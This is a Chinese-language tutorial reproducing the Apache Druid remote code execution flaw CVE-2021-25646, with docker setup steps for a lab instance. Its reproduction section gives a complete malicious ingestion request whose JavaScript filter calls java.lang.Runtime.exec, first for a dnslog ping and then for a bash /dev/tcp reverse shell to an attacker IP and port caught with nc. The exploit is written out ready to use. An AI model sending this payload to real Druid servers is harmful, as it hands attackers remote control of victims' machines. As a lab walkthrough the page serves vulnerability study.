0x01 漏洞概述在Druid 0.20.0及更低版本中,用户发送恶意请求,利用Apache Druid漏洞可以执行任意代码。攻击者可直接构造恶意请求执行任意代码,控制服务器。0x02 影响范围Apache Druid 0.20.10x03 环境搭建d...

0x01 漏洞概述

在Druid 0.20.0及更低版本中,用户发送恶意请求,利用Apache Druid漏洞可以执行任意代码。攻击者可直接构造恶意请求执行任意代码,控制服务器。

0x02 影响范围

Apache Druid < 0.20.1



0x03 环境搭建



docker拉取镜像并运行容器

sudo docker pull fokkodriesprong/docker-druid

docker run --rm -i -p 8888:8888 fokkodriesprong/docker-druid

0x04 漏洞复现



进入环境后,点击左上角"Load data" -> "Load disk"如下图在右侧表单中填写,完成后点击preview

Base directory : quickstart/tutorial/

File filter : wikiticker-2015-09-12-sampled.json.gz



一直next,直到Next:Filter时,抓包,替换data为如下代码exec后的ping指令后填写自己的dnslog地址

{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":"javascript",

"function":"function(value){return java.lang.Runtime.getRuntime().exec('ping xxxx.dnslog.cn -c 1')}",

"dimension":"added",

"":{

"enabled":"true"

}

}}}},"samplerConfig":{"numRows":500,"timeoutMs":15000,"cacheKey":"4ddb48fdbad7406084e37a1b80100214"}}



exec执行反弹shell命令,nc监听

exec('/bin/bash -c $@|bash 0 echo bash -i >& /dev/tcp/IP/Port 0>&1')

沃梦达教程

本文标题为:Apache Druid 命令执行漏洞(CVE-2021-25646) 复现

猜你喜欢

- KVM虚拟化Linux Bridge环境部署的方法步骤 2023-07-11

- 【转载】CentOS安装Tomcat 2023-09-24

- 利用Docker 运行 python 简单程序 2022-10-16

- CentOS7安装GlusterFS集群的全过程 2022-10-10

- 教你在docker 中搭建 PHP8 + Apache 环境的过程 2022-10-06

- IIS搭建ftp服务器的详细教程 2022-11-15

- nginx中封禁ip和允许内网ip访问的实现示例 2022-09-23

- 阿里云ECS排查CPU数据分析 2022-10-06

- CentOS_mini下安装docker 之 安装docker CE 2023-09-23

- 解决:apache24 安装后闪退和配置端口映射和连接超时设置 2023-09-11